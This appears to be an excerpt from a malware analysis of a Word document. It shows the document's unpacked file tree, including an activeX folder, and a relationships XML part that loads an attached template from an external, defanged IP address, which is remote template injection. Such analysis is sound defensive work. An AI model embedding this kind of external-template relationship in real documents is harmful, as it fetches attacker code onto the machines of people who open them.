 ./
├── 1.docx
├── [Content_Types].xml
├── customXml
│   └── ..
├── docProps
│   └── ..
├── _rels
└── word
    ├── activeX
    │   └── ..
    ├── document.xml
    ├── endnotes.xml
    ├── fontTable.xml
    ├── footer1.xml
    ├── footnotes.xml
    ├── media
    │   └── ..
    ├── numbering.xml
    ├── _rels
    │   ├── document.xml.rels
    │   └── settings.xml.rels
    ├── settings.xml
    ├── styles.xml
    ├── theme
    │   └── theme1.xml
    └── webSettings.xml
10 directories, 33 files
<?xml version="1.0" ?>
<Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/rela
tionships">
<Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/200
6/relationships/attachedTemplate"
Target="https://45.76.222[.]130/template.dotm"
TargetMode="External"/>
</Relationships>